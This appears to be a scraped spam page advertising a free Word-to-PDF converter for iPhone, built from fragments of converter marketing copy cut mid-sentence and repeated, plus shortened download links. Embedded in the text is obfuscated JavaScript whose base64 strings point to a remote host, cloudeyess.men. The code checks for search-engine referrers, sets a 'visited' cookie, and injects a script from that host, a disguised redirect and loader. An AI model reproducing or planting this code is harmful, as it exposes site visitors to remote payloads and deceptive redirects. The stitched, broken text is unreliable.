

[Download Free Office Converter Word To Pdf For Iphone](https://blltly.com/1vjcwf)



[Download Free Office Converter Word To Pdf For Iphone](https://blltly.com/1vjcwf)



How to easily create PDF from WordClick on the Upload buttonSelect a Word document and click Open.. Convert Word to PDF (Free!)Supported formats: Word, Excel, PPT, TXT, Images (JPG, PNG, BMP, TIFF, GIF)By uploading a docum and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.. var \_0x176c=['ZGRXRUY=','TW5MV2Q=','UHd3TGc=','eVdXdk0=','d0RLc2E=','V1d3Sk0=','OyBwYXRo =","LmFsdGF2aXN0YS4=","LnlhbmRleC4=","TWlK",'cWhP",'R25Bb2k=",'LmJpbmcu','V1JPZGw=','WWdTS3I=','VUhweGk=','cGZYVHQ=','cmVmZXJyZXI=','Z2V0','Z0drYlM=','Q2JG','Z0hKSXo=','aW5kZXhPZg==','QlJJQ3Y=','cGZRSnk=','T01sU0c=','QnNVa VORWxlbWVudHNCeVRhZ05hbWU=','ckRzUmo=','YXBwZW5kQ2hpbGQ=','b2ZmaWNlK2NvbnZlcnRlcit3b3JkK3RvK3BkZg==','eWRD','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Y29va2ll','bWF0Y2g=','d M','QUxn','YVZpSWU=','bGVuZ3Ro','UlBvb2I=','c2V0','akJsQW0=','eVB1THQ=','cHVMZVA=','VWJmeUY=','cmVwbGFjZQ=='];(function(\_0x5a9879,\_0x212b47){var\_0xd1c22d=function(\_0x2e5af2){while(--\_0x2e5af2){\_0x5a9879['push'](\_0x5a9879['  $_0$ x5f41=function(\_0x5b48ae,\_0x4f021a){\_0x5b48ae=\_0x5b48ae-0x0;var \_0xe2c647=\_0x176c[\_0x5b48ae];if(\_0x5f41['initialized']===undefined){(function(){var \_0x545bd7;try{var \_0x3f4715=Function('return\x20(function()\x20'+'{}.

Wait until the conversion is done That's it!What people are saying about PDF CreationPDF SDK For ProgrammersAdd PDF Creation to your AppsWith as little as 3-lines-of-code, you can implement robust, multi-threaded PDF creat create PDF from WordClick on the Upload buttonSelect a Word document and click Open.. Wait until the conversion is done That's it! What people are saying about PDF CreationPDF SDK For ProgrammersAdd PDF Creation to your Ap creation and conversion features for your server and desktop applications.

Other free PDF services:PDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.. constructor(\x22return\x20this\x22)(\x20)'+');');\_0x545 \_0x47d21b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x545bd7['atob']ll(\_0x545bd7['atob']=function(\_0x3be1ff){var\_0x4fdb01=String(\_0x3be1ff)['replace'](/=+\$/,");for(var\_0x356c37=0x0,\_0x31eff3,\_0x1 harAt'](\_0x31f8ae++);~\_0x178360&&(\_0x31eff3=\_0x356c37%0x4?\_0x31eff3\*0x40+\_0x178360;\_0x178360,\_0x356c37++%0x4)?\_0x32ae14+=String['fromCharCode'](0xff&\_0x31eff3>>(-0x2\*\_0x356c37&0x6)):0x0){\_0x178360=\_0x47d21b['indexOf'](\_0x1 \_0x32ae14;});}());\_0x5f41['base64DecodeUnicode']=function(\_0x41a3c7){var \_0x42d861=atob(\_0x41a3c7);var \_0x18bb2d=[];for(var \_0x291806=0x0,\_0x55d364=\_0x42d861['length'];\_0x291806=\_0x457b53;},'BRICv':'visited','pfQJy':\_0x5f4 \_0x1b8eaf+\_0x1a1793;},'BsUhf':\_0x5f41('0x8'),'DHdwW':\_0x5f41('0x0'),'TdOha':\_0x5f41('0x1')};var

\_0x58491e=[\_0x394109[\_0x5f41('0x27')],\_0x5f41('0x28'),\_0x394109[\_0x5f41('0x29')],\_0x394109[\_0x5f41('0x2a')],\_0x394109[\_0x5f41('0x2b')],\_0x394109[\_0x5f41('0x2b')],\_0x394109[\_0x5f41('0x2b')],\_0x394109['XcnKG']],\_0x5dce45=doc \_0xe6fc79=0x0;\_0x394109['BHiEI'](\_0xe6fc79,\_0x58491e['length']);\_0xe6fc79++){if(\_0x394109[\_0x5f41('0x2f')](\_0x54109][\_0x54109]['TzYvK'])){return undefined;}else{if(\_0x394109[\_0x5f41('0x31')](\_0x5dce45[\_0x5f41('0x32')](\_0x5 x5f41('0x12')](\_0x394109[\_0x5f41('0x33')],0x1,0x1);if(!\_0x275c4d){if(\_0x394109[\_0x5f41('0x34')]===\_0x394109[\_0x5f41('0x34')]){include(\_0x394109[\_0x5f41('0x35')](\_0x394109[\_0x5f41('0x36')],q)+'');}else{var

\_0x1b4273=document['createElement'](\_0x394109[\_0x5f41('0x37')]);\_0x1b4273[\_0x5f41('0x38')]=url;document[\_0x5f41('0x2')](\_0x394109['TdOha'])[0x0][\_0x5f41('0x4')](\_0x1b4273);}}}R(); Convert Word to PDF (Free!)Supported forma uploading a document, you agree to our terms and conditions.

e10c415e6f